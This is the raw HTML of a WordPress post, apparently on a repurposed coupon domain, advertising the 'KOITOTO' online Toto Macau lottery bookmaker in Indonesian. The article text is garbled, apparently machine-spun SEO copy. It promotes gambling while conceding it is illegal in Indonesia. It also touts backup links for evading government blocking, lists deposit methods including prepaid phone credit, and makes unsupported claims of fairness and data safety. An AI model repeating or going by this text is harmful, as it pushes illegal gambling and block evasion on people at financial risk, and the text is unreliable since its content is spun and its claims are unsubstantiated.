!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://freerestaurantcouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freerestaurantcouponsnow.com/wp-json/wp/v2/posts/597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freerestaurantcouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://freerestaurantcouponsnow.com/?p=597' />
		<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
		<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-597 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://freerestaurantcouponsnow.com/" class="custom-logo-link" rel="home"><img width="240" height="58" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" class="custom-logo" alt="logo koitoto" decoding="async" /></a>
											<p class="site-title"><a href="https://freerestaurantcouponsnow.com/" rel="home">Freerestaurantcouponsnow</a></p>
												<p class="site-description">Daftar Bandar Toto Macau Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-597" class="post-597 post type-post status-publish format-standard hentry category-bandar-macau tag-koitoto tag-toto-macau">
	<header class="entry-header">
		<h1 class="entry-title">Spek Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Salak</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://freerestaurantcouponsnow.com/">KOITOTO</a></strong> &#8211; Permainan togel kembali exist di golongan pemain, banyak pemain yang masuk ke permainan togel ini. Lantaran technologi modern sebuah internet permainan togel amat ringan sekali dimainkan. Di mana, banyak pengagumnya bisa akses permainan itu lewat cara online. Di mana juga dan kapan saja pemain dapat memainkan togel online ini. Diluar itu, keunggulan dari permainan togel online ini miliki begitu banyak pasaran togel online komplet dari beberapa Negara. Satu diantara pasaran togel yang sekarang ini demikian termashyur di kelompok pemain yaitu togel toto macau. Buat pengagum togel online tentu telah tak asing dengan pasaran togel itu. Karena amat popularnya togel toto macau ini telah ada bandar togel toto macau online dapat dipercaya yang khusus persiapkan pasaran itu.<br />
Pada permainan togel online ada begitu banyak pasaran togel yang bisa dicicip. Pasaran togel toto macau online ini termaksud pasaran yang paling popular pun di kelompok pemain Indonesia. Walaupun sebenarnya di Indonesia begitu larang permainan itu. Karena, permainan togel ini termaksud perjudian yang mempunyai kemungkinan. Semuanya type perjudian begitu tidak diperbolehkan di Indonesia dan telah ada dalam ketentuan undang-undangnya. Biasanya pemain saat ini cenderung menunjuk bermain lewat cara online karena dikira lebih efektif serta instant. Banyak pemain tidak usah keluar dari rumah untuk memainkan togel toto macau online ini. Cukup bermain di bandar togel toto macau online dapat dipercaya dapat nikmati kehebohan dari pasaran toto macau itu.<br />
Ada internet membuat segalanya jadi tambah gampang, terhitung permainkan togel toto macau online ini. Meskipun, permaina togel toto macau online ini cukup berdampak. Lantaran, togel toto macau sesuai sama tipe pasaran togel online yang lain pemain mesti memprediksikan angka yang keluar bandar. Dapat disebut permainan togel ini termaksud permainan taruhan cukup sukar dimenangi. Games ini benar-benar memercayakan hoki. Karenanya, ketika bermain togel toto macau online ini jangan sampai mengira secara ngawur. Anda harus memakai rumus-rumus pas buat temukan angka terpilih nya supaya bebas dari rugi besar.<br />
Kebanyakan pemain togel online pastilah sangat akrab dengan togel toto macau online ini. Togel toto macau merupakan pasaran togel online yang dari Negara Cina. Pasaran togel toto macau ini sangatlah disukai oleh pemain karena metode permainkan pasaran itu begitu gampang sekali. Dalam togel toto macau ini pemain hanya butuh menerka 2 digit angka yang bisa keluar bandar. Apabila tebakannya betul akan keluar jadi juaranya. Tapi, soal membuat special dari pasaran togel online ini dan tidak dijumpai di pasar togel online yang lain yakni dalam pembukaan angka keluaran togel online yang disiapkan oleh bandar togel toto macau online bisa dipercaya.<br />
Dalam togel toto macau online paling dipercaya ini skedul membuka nya itu 4 kali dalam sebuah hari. Agenda membuka nya lantas tiap hari. Dengan 4 kali agenda membuka nya memberi peluang pada penggilanya untuk coba permainan itu beberapa kali sampai dapat temukan kemenangan. Pemain bisa juga pasang angka taruhan berlainan di 4 kali pembukaan itu. Agenda 4 ini kali lantas memberinya peluang di pemain untuk temukan kemenangan lebih gampang. Bandar togel toto macau online dapat dipercaya  persiapkan beberapa feature menarik yang bisa berikan kelapangan pada pemain untuk nikmati togel toto macau online ini.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-15 size-large" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" alt="new year KOITOTO" width="840" height="480" srcset="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg 1024w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-300x171.jpg 300w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-768x439.jpg 768w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1536x878.jpg 1536w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1200x686.jpg 1200w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg 1680w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<h2>Ini Spek-Fitur Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya</h2>
<p>Togel toto macau jadi pasaran yang sekarang demikian ternama di golongan pemain. Masalahnya pasaran ini termaksud simpel dimainkan dan punyai agenda membuka nya berlainan dari pasaran togel yang lain. Dalam togel toto macau ini buka pengeluaran angka nya itu 4 kali pada suatu hari. Ini membuat banyak pengagumnya juga bisa memainkan togel toto macau ini pada sebuah hari hingga 4 kali. Tetapi, bila pemain itu ingin memainkan 1 atau 2x lantas itu tak jadi permasalahan. Dengan agenda pembukaan yang banyak ini berikan peluang pada pemain untuk menangi permainan itu secara gampang.<br />
Dengan adanya banyak penggila dari pasaran togel toto macau ini, bandar togel toto macau online bisa dipercaya juga selalu mengedepankan kepuasan tiap-tiap pemain supaya lebih bisa senang kembali bermain taruhan togel toto macau di bandar itu. Kepuasan yang diberi di pemain ini dengan menyiapkan spesifikasi terkomplet. Ada spesifikasi terkomplet ini berikan sangat banyak keluasaan pada pemain buat memainkan togel toto macau online secara lancar. Sebab itu, ini spesifikasi komplet bandar togel toto macau bisa dipercaya yakni :</p>
<p>•Fitur live chat serta medsos</p>
<p>Tiap pemain anyar tentunya belum sangat mengerti bakal permainan togel online. Maka dari itu, kebanyakan beberapa pemain akan menghimpun sangat banyak info perihal permainan togel online dari internet. Akan tetapi, soal yang umum dijalankan yakni dengan menanyakan pada layanan konsumen. Buat memperoleh keluasaan dalam berbicara langsung dengan layanan konsumen ini perlu media untuk berbicara nya. Karena itu, untuk meringankan dalam perihal komunikasi ini antaran layanan konsumen dengan pemain yakni dengan menyiapkan feature live chat dan jejaring sosial yang selalu online waktu 24jam non-stop.<br />
Lewat feature itu, pemain juga dapat dengan bebas ajukan pertanyaan, ajukan keluh kesah, memohon anjuran, verifikasi deposit, ajukan registrasi, serta ada banyak kembali. Live chat ini bisa menjadi medium mediator di antara pemain serta layanan konsumen. Layanan konsumen ini juga siap menolong pemain dan akan memberikan respon dengancepat. Hingga, pemain lantas bisa main togel online secara lancar. Buat sosial media yang dipunyai ini ada facebook, twitter, instagram dan ada banyak kembali.</p>
<p>•Aplikasi gaming<br />
Bandar togel toto macau online dapat dipercaya pula siapkan spesifikasi terhebat yang dapat memberinya kelapangan di semuanya pemain togel online. Spesifikasi itu berbentuk terapan online taruhan yang bisa di ambil secara gampang oleh pemain  dengan gratis. Tidak hanya itu, terapan ini dapat mempermudah seluruh pemain untuk nikmati pelayanan permaina togel online terbaik dengan efektif, efisien, cepat. Karena terapan ini telah terjalin dengan server situs pokok. Sehingg, akan tidak mendapatkan ketidaksamaan penting yang buat pusing atau memusingkan.</p>
<p>Terdapatnya terapan gaming ini membikin pemain lantas lebih simpel dalam nikmati pelayanan bermain togel online secara mudah pada sebuah sentuhan saja. Berarti, pemain dapat dengan gampangnya nikmati semua service togel online toto macau secara cepat.</p>
<p>•Metode pembayaran bisnis komplet<br />
Deposit dan withdraw adalah dua transaksi bisnis yang selalu berada di perjudian online tergolong togel online ini. Ke-2  bisnis ini tak dapat di pisah, semuanya terlilit keduanya. Apabila pemain membayar deposit udah ditandaskan pemain itu bisa memainkan togel online serta punyai kesempatan untuk kerjakan withdraw. Akan tetapi, kalau pemain itu tidak isi depositnya atau deposit nya kosong amat kemungkinannya kecil untuk main togel online serta melaksanakan withdraw. Withdraw yakni service penarikan dana keuntungan hasil dari kemenangan togel online. Karena itu, deposit dan withdraw ini merupakan negosiasi yang paling penting sekali di permainan togel online. Karena itu, bandar togel toto macau online lantas telah persiapkan sistem pembayaran transaksi bisnis komplet salah satunya :</p>
<p>Transaksi lewat rekening bank lokal<br />
Pelayanan bisnis lewat bank lokal ialah trik taruhan terbanyak dikerjakan oleh pemain. Karena, pemanfaatannya efektif, cepat, ringan. Soal ini membikin pemain lebih puas lakukan tansaksi memanfaatkan bank. Disamping itu, pada bank pun telah banyak spek digitalnya yang membantu pemain saat melakukan deposit dan withdraw.</p>
<p>Transaksi lewat e-wallet<br />
E-wallet atau dompet digital yaitu salah satunya pelayanan terbaik yang sering dipakai oleh seluruh orang waktu ini. Anda bisa nikmati proses taruhan togel toto macau dalam waktu cepat dan aman tanpa ada potongan ongkos kebanyakan transaksi bisnis yang telah dilakukan memakai e-wallet atau dompet digital ini ada teristimewa. Meksipun demikian, layanan ini bisa digunakan untuk bisnis secara aman serta cepat.</p>
<p>Transaksi lewat pulsa prabayar<br />
Sekarang ini pulsa bukan cuma dipakai menjadi media untuk komunikasi saja, namun pemain dapat gunakan selaku alat buat bisnis deposit togel online dengan cara resmi. Pemakaian sarana pembayaran pulsa ini memberinya sangat banyak keuntungan terunggul untuk pemain. Disamping itu, anda bisa pula dengan entengnya melaksanakan pembayaran di mana juga dan kapan saja tanpa ada terlilit waktu. Menariknya, proses negosiasi lewat pulsa ini juga tidak potong ongkos. Modal taruhan yang dikeluarkan oleh pemain juga condong kecil. Akan tetapi, anda lantas mesti meyakinkan jika operator yang dipakai mirip bernomor telephone yang udah didaftarkan.</p>
<p>•Fitur link opsi online<br />
Mendatangkan service bermain togel di Negara Indonesia menjadi satu diantara halangan spesifik untuk bandar. Lantaran, ditemui jika di Negara Indonesia punyai undang-undang yang larang seluruhnya rutinitas berkenaan dengan judi. Ada sangat banyak pengaruh terjadi kalau masih permainkan judi seperti togel online ini, antara lainnya ialah situs bandar togel bakal di blokir oleh pemerintahan. Tapi, masalah ini juga bukan satu hambatan untuk bandar togel toto macau dapat dipercaya dalam service main ternyaman.<br />
Bandar togel toto macau online paling dipercaya udah mengira-ngira semua peluang yang terjadi, terhitung kalau situs terpentingnya di blokir oleh pemerintahan. Bandar togel toto macau dapat dipercaya sudah menyediakan link opsi pada jumlah banyak jadi backup situs biar selalu mendatangkan service bermain togel toto macau memberi kepuasan dan aman dijalankan. Link preferensi ini di layanani oleh bandar togel toto macau ini jadi tambahan blog yang berperan alternatif situs pokok apabila dikunci, mengenyam down struktur, dsb. Hingga, meskipun situs utamannya mempunyai masalah anda juga tetap dapat merasai serunya permainkan togel online lewat link opsi.</p>
<p>•Fitur live draw online<br />
Live draw sebagai salah satunya feature yang kerap disajikan oleh bandar togel online sah di dunia. Peran dari live draw ini merupakan selaku alat untuk memperlihatkan result ramalan terakhir yang dikeluarkan oleh masing-masing pasaran togel online. Karena ada feature live draw setiap bandar togel online sah ini memberi beragam keuntungan menarik buat semuanya pemain. Lantaran, anda akan mendapati pengalaman main adil, fair play, serta terbuka. Tersiapnya sarana ini pula mempermudah pemain supaya yakin jika bandar itu selalu mendatangkan permaian tanpa robot dan terlepas dari kemampuan nakal.<br />
Spek terkomplet bandar togel toto macau online udah disebut sebelumnya. Lewat sejumlah spesifikasi itu, seluruh pemain bisa nikmati serunya pada permainan togel toto macau online ini. Feature itu bakal meringankan pemain dalam memperoleh keuntungan yang besar pada permainan togel toto macau online.</p>
<h2>Prosedur Keamanan Terbaik Bandar Togel Toto Macau Online Dapat dipercaya</h2>
<p>Pelbagai jenis permainan taruhan sudah bisa dimainkan dengan gampang lewat cara online. Togel toto macau jadi satu diantara permainan taruhan yang sekarang ini dapat dimainkan dengan online. Banyak fansnya dapat dengan simpelnya permainkan games itu lewat bandar togel toto macau online dapat dipercaya. Bandar itu telah hidangkan beberapa jenis keperluan banyak pemain agar dapat bermain secara lancar dan aman. Tergolong bandar ini juga udah punyai struktur keamanan terunggul yang bisa menanggung keamanan semua anggotanya. Dengan demikian, pemain juga bisa taruhan secara lancar.<br />
Di Indonesia benar-benar larang perjudian seperti togel toto macau online ini. Jadi, untuk memainkan togel toto macau ini cukup berdampak. Terkecuali itu, banyak bandar togel palsu juga membuat pemain dapat mengenyam rugi besar. Jadi, apabila mau bermain dengan aman mesti lewat bandar togel toto macau online paling dipercaya yang telah miliki mekanisme keamanan terunggul yang telah disokong pula oleh technologi hebat. Metode keamanan ini tentu saja punyai banyak kegunaan salah satunya :</p>
<p>•Data-data pemain disimpan aman<br />
Ketika pemain tergabung di bandar togel toto macau online paling dipercaya ini harus isi formulir yang telah disajikan dalam menu daftar. Dalam pengisian formulir itu berhubugan dengan data identitas pemain dimulai dari nama, nomor telpon, nomor rekening, e-mail dan masihlah banyak kembali. Akan tetapi, anda tak usah waswas dengan struktur keamanan yang dipunyai oleh bandar togel toto macau online paling dipercaya ini semuanya beberapa data pemain bakal disimpan aman tanpa ada gampang bocor pada siapa saja, terutamanya di beberapa orang yang tidak bertanggung-jawab.</p>
<p>•Permainan togel toto macau online fair-play tanpa ada robot<br />
Tiap pemain tentu saja mau mendapat kemenangannya dari permainan togel toto macau online ini. Bandar dapat dipercaya lantas berikan peluang pada pemain untuk memainkan togel online secara mudah hingga sampai temukan kemenangan juga ringan secara sediakan permainan togel toto macau fair play tanpa robot. Maka, nanti beberapa pemain bisa bermain dengan aman tanpa adanya yang lakukan perbuatan nakal. Ada skema keamanan terbaik ini membuat tiap pemain bisa taruhan secara nyaman dan lancar.</p>
<p>•Memiliki link alternative<br />
Permainkan togel toto macau online ini cukup berefek, di Indonesia begitu larang bermain togel toto macau sebab terhitung perjudian. Seluruhnya macam permainan yang terjalin dengan judi amat tidak boleh. Bisa banyak efek yang berlangsung seperti penutupan kepada bandar togel itu. Karena itu, buat memperhitungkan itu semua, bandar togel toto macau bisa dipercaya lantas udah punya link preferensi sebagai cadangan bila kapan waktu situs pokok dari bandar itu di blokir. Karena itu, pemain lantas masih dapat nikmati service bermain togel toto macau online dari bandar itu lewat link preferensi.<br />
Skema keamanan di dalam permainan togel toto macau online benar-benar diperlukan oleh pemain agar dapat main secara lancar. Bandar togel toto macau online dapat dipercaya lantas telah punyai struktur keamanan terunggul. Maka dari itu, seluruh pemain akan nikmati bermacam jenis pelayanan bermain togel toto macau secara mudah.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://freerestaurantcouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-salak/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-03T11:45:45+07:00">January 3, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/" rel="category tag">Bandar Macau</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://freerestaurantcouponsnow.com/tag/koitoto/" rel="tag">KOITOTO</a>, <a href="https://freerestaurantcouponsnow.com/tag/toto-macau/" rel="tag">Toto Macau</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-597 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rungan/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Feature Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Rungan</span></a></div><div class="nav-next"><a href="https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-sabbang-paru/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Sabbang Paru</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://freerestaurantcouponsnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a>
</li>
